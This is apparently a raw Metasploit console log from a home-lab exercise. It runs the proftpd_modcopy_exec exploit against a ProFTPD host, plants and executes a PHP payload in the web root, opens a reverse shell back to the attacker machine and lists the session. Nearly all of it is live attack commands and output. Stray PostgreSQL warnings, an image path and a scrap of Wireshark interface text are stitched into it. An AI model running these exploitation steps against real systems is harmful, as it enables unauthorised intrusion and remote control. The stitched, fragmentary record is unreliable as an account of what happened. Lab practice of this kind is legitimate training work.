 SITEPATH → /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.56.104:5665
[*] 192.168.56.105:80 - 192.168.56.105:21 - Connected to FTP server
[*] 192.168.56.105:80 - 192.168.56.105:21 - Sending copy commands to FTP server
[*] 192.168.56.105:80 - Executing PHP payload /XMvSoq.php
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLL
ATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLL
ATION VERSION, or build PostgreSQL with the right library version.
[+] 192.168.56.105:80 - Deleted /var/www/html/XMvSoq.php
[*] Command shell session 1 opened (192.168.56.104:5665 → 192.168.56.105:46062) at 2024-11-13 11:37:24 -0500
whoami
[-] 192.168.56.105:80 - Exploit aborted due to failure: unknown: 192.168.56.105:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > whoami
[*] exec: whoami
root
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.56.104:5665 → 192.168.56.105:46062 (192.168.56.105)
onversation (913 by  Show data as  ASCII  Stream  2
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions1
[-] Unknown command: sessions1. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions 1